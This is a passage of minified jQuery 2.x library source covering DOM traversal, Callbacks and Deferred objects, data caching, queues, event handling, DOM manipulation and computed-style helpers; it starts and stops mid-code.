a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof y.ready?y.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};A.prototype=n.fn,y=n(l);var B=/^(?:parents|prev(?:Until|All))/,C={children:!0,contents:!0,next:!0,prev:!0};n.extend({dir:function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=u.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+Math.random()}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)
},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ab=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bb=/<([\w:]+)/,cb=/<|&#?\w+;/,db=/<(?:script|style|link)/i,eb=/checked\s*(?:[^=]|=\s*.checked.)/i,fb=/^$|\/(?:java|ecma)script/i,gb=/^true\/(.*)/,hb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ib={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ib.optgroup=ib.option,ib.tbody=ib.tfoot=ib.colgroup=ib.caption=ib.thead,ib.th=ib.td;function jb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function kb(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function lb(a){var b=gb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function mb(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function nb(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function ob(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pb(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=ob(h),f=ob(a),d=0,e=f.length;e>d;d++)pb(f[d],g[d]);if(b)if(c)for(f=f||ob(a),g=g||ob(h),d=0,e=f.length;e>d;d++)nb(f[d],g[d]);else nb(a,h);return g=ob(h,"script"),g.length>0&&mb(g,!i&&ob(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(cb.test(e)){f=f||k.appendChild(b.createElement("div")),g=(bb.exec(e)||["",""])[1].toLowerCase(),h=ib[g]||ib._default,f.innerHTML=h[1]+e.replace(ab,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=ob(k.appendChild(e),"script"),i&&mb(f),c)){j=0;while(e=f[j++])fb.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=jb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(ob(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&mb(ob(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(ob(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!db.test(a)&&!ib[(bb.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(ab,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(ob(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(ob(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&eb.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(ob(c,"script"),kb),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,ob(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,lb),j=0;g>j;j++)h=f[j],fb.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(hb,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qb,rb={};function sb(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function tb(a){var b=l,c=rb[a];return c||(c=sb(a,b),"none"!==c&&c||(qb=(qb||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qb[0].contentDocument,b.write(),b.close(),c=sb(a,b),qb.detach()),rb[a]=c),c}var ub=/^margin/,vb=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)};function xb(a,b,c){var d,e,f,g,h=a.style;return c=c||wb(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),vb.test(g)&&ub.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function yb(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var 